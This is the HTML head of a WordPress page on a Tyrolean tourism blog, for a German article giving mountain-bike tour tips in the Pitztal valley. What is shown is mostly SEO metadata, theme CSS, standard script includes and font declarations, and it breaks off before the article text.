

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/
body_size: 20362
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://blog.pitztal.com/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fünf Tipps für Mountainbike Touren im Pitztal in Tirol - Pitztal - Wir berichten aus dem Tal</title>
	<link rel="canonical" href="https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fünf Tipps für Mountainbike Touren im Pitztal in Tirol - Pitztal - Wir berichten aus dem Tal" />
	<meta property="og:description" content="Ihr seid leidenschaftliche Cross-Country Biker? Euer Hardtail ist Marathon-erprobt und knackige Anstiege auf langen Forstwegen machen euch nichts aus? Dann sind die folgenden Tourentipps für euren aktiven Urlaub im Pitztal gerade richtig. Und als&#046;&#046;&#046;" />
	<meta property="og:url" content="https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/" />
	<meta property="og:site_name" content="Pitztal - Wir berichten aus dem Tal" />
	<meta property="article:published_time" content="2015-06-29T09:21:47+00:00" />
	<meta property="article:modified_time" content="2019-11-02T07:50:54+00:00" />
	<meta property="og:image" content="https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web.jpg" />
	<meta property="og:image:width" content="2448" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexander Kunert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Alexander Kunert" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#article","isPartOf":{"@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/"},"author":{"name":"Alexander Kunert","@id":"https://blog.pitztal.com/#/schema/person/2193c2b7d929d012a6a985eac367481a"},"headline":"Fünf Tipps für Mountainbike Touren im Pitztal in Tirol","datePublished":"2015-06-29T09:21:47+00:00","dateModified":"2019-11-02T07:50:54+00:00","mainEntityOfPage":{"@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/"},"wordCount":1186,"publisher":{"@id":"https://blog.pitztal.com/#organization"},"image":{"@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#primaryimage"},"thumbnailUrl":"https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web.jpg","keywords":["Almen","Bergsommer","dachtirols","Mountain Bike","Mountainbiken","Pitztal","Tirol"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/","url":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/","name":"Fünf Tipps für Mountainbike Touren im Pitztal in Tirol - Pitztal - Wir berichten aus dem Tal","isPartOf":{"@id":"https://blog.pitztal.com/#website"},"primaryImageOfPage":{"@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#primaryimage"},"image":{"@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#primaryimage"},"thumbnailUrl":"https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web.jpg","datePublished":"2015-06-29T09:21:47+00:00","dateModified":"2019-11-02T07:50:54+00:00","breadcrumb":{"@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#primaryimage","url":"https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web.jpg","contentUrl":"https://blog.pitztal.com/wp-content/uploads/2015/06/IMG_1258_web.jpg","width":2448,"height":2448},{"@type":"BreadcrumbList","@id":"https://blog.pitztal.com/fuenf-mountainbike-touren-im-pitztal-in-tirol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://blog.pitztal.com/"},{"@type":"ListItem","position":2,"name":"Fünf Tipps für Mountainbike Touren im Pitztal in Tirol"}]},{"@type":"WebSite","@id":"https://blog.pitztal.com/#website","url":"https://blog.pitztal.com/","name":"Pitztal - Wir berichten aus dem Tal","description":"Das Dach Tirols","publisher":{"@id":"https://blog.pitztal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pitztal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://blog.pitztal.com/#organization","name":"Pitztal - Wir berichten aus dem Tal","url":"https://blog.pitztal.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.pitztal.com/#/schema/logo/image/","url":"https://blog.pitztal.com/wp-content/uploads/2016/05/cropped-Pitztal_Logo_pantone_RZ.jpg","contentUrl":"https://blog.pitztal.com/wp-content/uploads/2016/05/cropped-Pitztal_Logo_pantone_RZ.jpg","width":198,"height":57,"caption":"Pitztal - Wir berichten aus dem Tal"},"image":{"@id":"https://blog.pitztal.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://blog.pitztal.com/#/schema/person/2193c2b7d929d012a6a985eac367481a","name":"Alexander Kunert","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.pitztal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c9f0e29f69ea28c0b7dad03538be993684c407b95ca7c8e0b553c5d7aad999ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c9f0e29f69ea28c0b7dad03538be993684c407b95ca7c8e0b553c5d7aad999ed?s=96&d=mm&r=g","caption":"Alexander Kunert"},"sameAs":["http://www.pitztal.com"],"url":"https://blog.pitztal.com/author/alexander/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pitztal - Wir berichten aus dem Tal &raquo; Feed" href="https://blog.pitztal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pitztal - Wir berichten aus dem Tal &raquo; Kommentar-Feed" href="https://blog.pitztal.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pitztal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pitztal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pitztal.com%2Ffuenf-mountainbike-touren-im-pitztal-in-tirol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://blog.pitztal.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://blog.pitztal.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #c31622; }
::-moz-selection { background-color: #c31622; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #c31622; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #c31622; }.post-format .format-container { border-color: #c31622; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #c31622!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #6f81aa; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #6f81aa; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #6f81aa; }
.post-comments::before { border-right-color: #6f81aa; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #181c25}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #181c25; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #181c25; background-color: rgba(24,28,37,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #181c25; background-color: rgba(24,28,37,0.95) }#header { background-color: #181c25; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #181c25; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        #footer-bottom { background-color: #181c25; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://blog.pitztal.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/blog.pitztal.com\/wp-admin\/admin-ajax.php","nonce":"212eef9c18","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://blog.pitztal.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://blog.pitztal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.pitztal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.pitztal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pitztal.com/wp-json/wp/v2/posts/971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pitztal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.pitztal.com/?p=971' />
    <link rel="preload" as="font" type="font/woff2" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://blog.pitztal.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
